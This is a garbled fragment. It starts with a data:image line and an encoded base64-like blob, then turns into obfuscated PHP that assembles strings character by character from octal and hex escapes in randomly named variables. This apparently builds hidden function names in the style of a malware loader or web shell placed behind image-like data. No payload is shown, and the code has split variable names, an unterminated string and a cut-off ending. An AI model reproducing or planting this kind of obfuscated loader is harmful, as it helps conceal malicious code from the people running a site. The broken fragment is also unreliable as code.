
Eida3wpaK1n2j0LXK9IRk5YitjWX2euyFjhAmIanJ3dufZzyYnvsTGHG
MmyGewvt52oKvbyhG1vMgHJZW1whf7DTGKTQl4dk2SEidONXrJU8d5+a
rmmyBqminX2O4raKPySaZkDMwF20kTKrhiOdc2yxrgLvNhelHgCriaOd
qNC1E2OVbC9MiBkplXn5KJCvqCb7Twhk3qestiNuVoQroVRHRP0SE9j5
mJgDiOGBmnA5E/+qRlMEIKznRF/xXwWG6u8XHI1luEbmLFMKJksJo2vo
sAbdHYSU0S7FfPfBaFcKyfnEs4OFRX14/UqMLtnbwAgCyCeDfQXQPkN7
bvAXQZLFTNaiXy564SvI2gIAfpDFQAWFCWQ69LIQXgdSgUbjZkXc1sQa
uUAubDEMfV9aONEyvjitkUaee/ByZFrIv1gyvPari13oBjVk55FjKrc/
q6UYg24LpK3aEpvLaEciYr8qLXmGr6JWLL9t6EwzJANw/dkSl9VmrsOS
bccLYOwelhIdBQ4TmtF9rzWknTKmx+QQqKd9loBIFZlBhTPHFg0K1ho0
zv4eUbEP7IxlNPtn42owXDqPmqbl8sgxXC8rY+iQSu7V2NkMAM+q2nkg
8pDvax76JlTzT1/pzjqD4QWoqNgJeBqn3LsA4/oXI0r96OMnOkZmj0oH
oQ6NEfjVR9N/LHdOBbtDxv8KVU8dCDok6DdsJRGLNqBwzwhNNZIXIhSm
axaZHTfTaZQhZ1Mj0eAU7tjnG4kh4V7oTuPBmGK3qgPkUV2kyv6yiQv8
uQvifo5CLPAvUXE8vuyD/2j5HvEHLVCue8Nf2I1ufX1MtxF8nySACmO7
9JO6xTaCbYtkA1rCkP6ghs2en3nT77YxtgEcWyaxPkMzEXlYhCzNypcE
Q3UrXhDjRF8rev5TI2Bm/pAmusczRhyAgpgN8dBYwi/Iks4KzWS4yUCk
GtkCLpFT3UWlL0s5isM6qp46md9Pz2cMyauqxJfRBbwuqIytr7RI6YqH
DrsTgASSFlISIv8KIzqxbRb+/ANlXe3zhKAmnOwVlCDQpNcxtz9XqZwN
=:30p569rr
;
$ncf374f3
=
"\145"
;
$he68fbd9
=
"\142"
;
$had375e1
=
"\163"
;
$p58
c
.=
"\x74"
;
$n791eefe
.=
"\x74"
;
$x03fc923
.=
"\162"
;
$sfd71772
.
"\x61"
;
$ncf374f3
.=
"\170"
;
$p58173ec
.=
"\145"
;
$he68fbd9
.=
"\
;
$s3619014
.=
"\154"
;
$xcc9babc
.=
"\x72"
;
$ncf374f3
.=
"\x70"
;
$